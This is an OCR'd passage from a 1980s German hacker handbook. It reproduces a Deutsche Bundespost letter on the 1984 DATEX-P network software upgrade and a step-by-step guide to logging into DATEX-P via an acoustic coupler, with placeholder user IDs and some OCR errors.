MANDBUCH FÜR HACKER UND ANDERE FREAKS Teilnehmerkennung

 $Seite$   $3.1.3.0.$ 



# FERNMELDETECHNISCHES ZENTRALAMT

Fernmeldetechnisches Zentralamt - Postfach 50 00 - 6100 Darmstadt

An alle DATEX-P-Teilnehmer

Ifir Zeichen. Ihre Nachricht vom Unser Zeichen, unsere Nachricht vom a (06151) Datum

 $T$  23-6 B 3481-4

 $83 - 52$  36<br>
oder 83-1

17.09.81

Betreff

DATEX-P-Dienst; hier: Einbringen von neuer Netzsoftware in das DATEX-P-Netz

Sehr geehrte Damen und Herren,

die Deutsche Bundespost hat den DATEX-PlO-Dienst 1980 mit den technischen Bedingungen gemäß der CCITT\*-Empfehlung X.25, Version 1976, eingeführt.

Unter Berücksichtigung der weiter fortschreitenden internatio nalen Standardisierung wurden die DATEX-P-Endgeräte zunächst auf den 31.12.1983 befristet und danach unter bestimmten Bedingungen (z.B. einer durchzuführenden Umrüstung) zugelassen und angeschlossen.

DATEX-P-Endgeräte mit X.25, Version 1976, müssen entsprechend den Bedingungen, unter denen die Zulassung und die Anschließungsgenehmigung ausgesprochen wurden, an den gültigen Netzstandard ange paßt werden, da andernfalls Probleme bei der Kommunikation mit anderen Endgeräten der neuen Netzversion auftreten können.

Mit Einbringung einer neuen Netzsoftware-Version (Release 4B) in das DATEX-P-Netz am 13.0ktober 1984 wird es möglich sein, an das DATEX-P-Netz Datenendeinrichtungen anzuschließen, welche die Schnittstelle X.25 auf der Basis der CCITT-Empfehlung X.25, Version I98O, implementiert haben und dem neuen Netzstandard ent sprechen. Der Netzstandard ist im DATEX-P-Handbuch, Ausgabe 1983, dokumentiert.

Als neue Leistungsmerkmale werden der Sammelanschluß und die D-Bit-Modifikation zur Verfügung stehen, nähere Informationen hierzu finden Sie im DATEX-P-Handbuch (Teil 2, Abschnitte 6.2.1.11 und 6.2.1.15). Endeinrichtungen, deren X.25-Implementierung den bisherigen Zulassungsbedingungen entspricht, können nur noch bis zum 01.12.81 neu angeschlossen und bis zum 30.06.1985 am DATEX-P-Netz betrieben werden.

\* Comité Consultatif International Télégraphique et Téléphonique = Zwischenstaatlicher beratender Ausschuß für den Telegrafenund Fernsprechdienst



Mit Einbringen der neuen Netzsoftware hat der Netzstandard die folgenden Xnderungen erfahren :

In Klammern finden Sie den Bezug zum DATEX-P-Handbuch  $(T = Teil, A = Abschnitt, S = Seite).$ 

- 1. Die Pakete RESTART-ANZEIGE (T 2, A 1.3.2, S 2, Bild 1.3.3-14)<br>und AUSLÖSUNGS-ANZEIGE (T 2, A 1.3.2, S 2, Bild 1.3.3-5) enthalten ein zusätzliches Diagnosefeld.
- 2. Von einer Datenendeinrichtung sollen alle Codierungen des Feldes zur Angabe des Grundes für Auslösung (T 2, A 1.3.3, S 5, Tabelle 1.3.3-1), Rücksetzen (T 2, A 1.3.3, S 9, Tabelle 1.3.3-2) und Restart (T 2, A 1.3.3, S 10, Tabelle 1.3.3-3. empfangen werden können, da das Netz in diesem speziellen Fall nicht zwischen Endeinrichtungen mit X.25, Version 1976, und mit X.25. Version 1980, unterscheidet.

Nach erfolgreichem Aufbau des Übermittlungsabschnittes wird die lokale DATEX-P-Vermittlungsstelle ein Paket RESIARI (Netz betriebsbereit) (T 2, A 1.3.3, S 10, Tabelle 1.3.3-3)<br>- anstelle von RESTART (Vorübergehende Störung im Netz)  $(T \ 2, \ A \ 1.3.3, \ S \ 10, \ Table 11e \ 1.3.3-3) - senden.$ 

Auf einer festen virtuellen Verbindung wird das Paket RÜCKSETZ-ANZEIGE (Veranlaßt durch DEE) (T 2, A 1.3-3, S 9, Tabelle 1.3.3-2) durch das Paket RÜCKSETZ-ANZEIGE (Netz betriebsbereit) (T 2, A 1.3.3, S 9, Tabelle 1.3.3-2) ersetzt, wenn Probleme bei der Initialisierung der festen virtuellen Verbindung beseitigt werden konnten.

- 3. Im Paket VERBINDUNG HERGESTELLT (T 2, A 1.3-3, S 3, Bild 1.3.3-4) sendet das DATEX-P-Netz immer die Adressen der rufenden und der gerufenen Datenendeinrichtung.
- t. Falls Sie die Aussendung eines DIAGNOSE-PAKETS (T 2, A 1.3.3, S 11, Bild 1.3.3-16 und T 2, A 1.3.3, S 12, Tabelle 1.3.3-4) wünschen, teilen Sie dies bitte auf dem Antragsformular unter "Besondere Wünsche" Ihrem Fernmeldeamt mit.

Ab Oktober 1984 wird mit Einführung der neuen Netzsoftware zuerst nur der Punkt 2 der oben aufgeführten Änderungen wirksam.

Anschließend erfolgt Zug um Zug, auf Antrag des Teilnehmers, die Umstellung der Anschlüsse auf den Netzstandard 1983, wobei alle aufgeführten Änderungen eintreten.

HANDBUCH FÜR HACKER UND ANDERE FREAKS Neue DATEX-P Software

Seite 3.1.5.0.

 $\ddotsc$ 



Da eine Mitteilung über die abgeschlossene Umrüstung Ihres/Ihrer DATEX-P-Endgeräte(s) auf den neuen Netzstandard bisher nicht vor liegt, bitten wir Sie, Ihr (e) Gerät (e) bis spätestens zum 30.06.85 umrüsten zu lassen und bei der Anmeldestelle Ihres Fernmeldeamtes<br>den Änderungsantrag (Angabe im Feld 12 "Besondere Wünsche" des Formulares "Antrag für DATEX-Hauptanschlüsse mit Paketvermittlung": Netzstandard 1983) auf Umstellung Ihres Anschlusses (mit Angabe der neuen Zulassungsnummer des DATEX-P-Endgerätes, die Ihnen Ihr Endgerätehersteller nennen wird) vorzulegen.

Mit dem Änderungsantrag sind keine Änderungsgebühren verbunden, wenn sich die Änderungen nur auf die Umrüstung auf den neuen Netzstandard beziehen.

Wir möchten Sie ausdrücklich darauf aufmerksam machen, daß Ihr Gerät bis zur Umrüstung u.U. nicht den gesamten Leistungsvorrat des DATEX-P-Dienstes nutzen kann.

Die neuesten Informationen über den Stand der Arbeiten bei der Einbringung der neuen Netzsoftware in das DATEX-P-Netz und Auskünfte bei Schwierigkeiten, die bei der Umrüstung auftreten können, erhalten Sie unter der Informationsrufnummer (02 11) 8 72-85 64 des Datennetzkontrollzentrums in Düsseldorf.

Das Einbringen der neuen Software erfolgt am 13.10.84 ab 20.00 Uhr und bedingt einen Ausfall des gesamten DATEX-P-Netzes von cirka acht Stunden. Sollten unvorhersehbare Gründe den Abschluß der Arbeiten verhindern, ist als nächster Termin der 10.11.84, 20.00 Uhr in Aussicht genommen.

Bei dieser Gelegenheit möchten wir sie darauf aufmerksam machen, daß sich die DATEX-P-Rufnummern der ECHO-Funktionen in den DATEX-P-Vermittlungsstellen (DVST-P) zum 16.09.84 ändern und das ECHO dann folgendermaßen erreicht werden kann:

45 ONKZ 49002

ONKZ = Fernsprechortsnetzkennzahl des Standortes der DVST-P, ohne führende Null, rechts mit Nullen auf vier Stellen aufgefüllt. (Für Frankfurt gilt im DATEX-P-Netz weiterhin 611!)<br>= Änderungen gegenüber den bisherigen DATEX-P-Rufnummerr

Für Fragen steht Ihnen der Datennetzkoordinator Ihres Fernmeldeamtes zur Verfügung.

Mit freundlichen Grüßen

Ihre Deutsche Bundespost

HANDBUCH FÜR HACKER UND ANDERE FREAKS Neue DATEX-P Software



PAD-Rufnummern für den Zugang zu DATEX-P aus dem Fernsprechnetz



Für den Zugang von DATEX-L zu DATEX-P ist die Rufnummer 140.

ACHTUNG ! INNERHALB von DATEX-P wird die 'alte' Vorwahl von Frankfurt (0611) weiter benutzt. HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.2.0.0. PAD-Rufnummern



Ganz einfach:

1. Mikro einschalten und das Terminalprogramm laden

2. Fernsprechrufnummer der nächsten PAD-Einrichtung wählen PAD sendet Dauerton Telefonhörer innerhalb 22 Sekunden in den Akkustikkoppler legen bei Kohlemikrofon auf die Lage achten (seitlich hinlegen)

- 3. das Dienstanforderungszeichen "Punkt" (.) eingeben und die Taste 'RETURN' drücken, Achtung! Diese Operation muß möglicherweise mehrfach wiederholt werden!
- 4. PAD meldet sich mit der Rufnummer des erreichten Zugangs DATEX-P: 44 XXXX XXXXX
- 5. Teilnehmerkennung Teil "A" innerhalb von 2 Minuten eingeben z.B. NUI D1234567 und Taste 'RETURN' drücken
- 6. PAD fragt nach der Teilnehmerkennung Teil "B" z.B. DATEX-P: Password . . . **xxxxx** Der Cursor fährt selbstständig an die Stelle des ersten "X" zurück
- 7. Teilnehmerkennung Teil "B" eingeben und Taste 'RETURN' drücken DATEX-P überschreibt bei Halbduplexbetrieb die Eingabe mit "MMMMMM" bei Duplexbetrieb unterdrückt das Echo die Wiedergabe der Eingabe
- 8. DATEX-P meldet sich mit "teilnehmerkennung........aktiv"
- 9. Network User Adress (NUA) eingeben
- 10. Die Verbindung wird durch 'CTRL P' und drücken der Taste 'RETURN' wieder getrennt. DATEX-P meldet sich mit: DATEX-P: auslösung - lokale veranlassung DATEX-P . 44 XXXX XXXX Dabei steht "X" für die Rufnummer des erreichten Zugangs. Die Teilnehmerkennung bleibt aktiv, kann jedoch in dieser Phase gelöscht

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.3.0.0. Wie baut man eine DATEX-P Verbindung auf?

